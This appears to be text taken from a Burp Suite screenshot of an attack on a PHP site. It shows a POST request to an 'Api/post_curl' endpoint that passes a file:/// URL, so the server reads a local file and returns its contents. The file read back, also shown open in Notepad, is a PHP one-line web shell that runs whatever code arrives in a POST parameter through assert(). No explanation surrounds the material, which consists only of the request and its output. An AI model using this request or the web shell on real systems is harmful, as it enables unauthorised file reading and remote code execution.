 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php/index/Api/post_curl HTTP/1.1
Host: www.xxoo.com
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.xxoo.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.xxoo.com/index.php/index/Api/post_curl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: think_var=zh-cn; PHPSESSID=6kqenlaqe1u24uu6edt552p8r5
Connection: close
data=1&url=file:///C:\Users\acer\Desktop\ox.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 07 Sep 2020 06:02:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 42
<?php
echo "x";
assert($_POST[1]);
?>
ox.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo "x";
assert($_POST[1]);
?>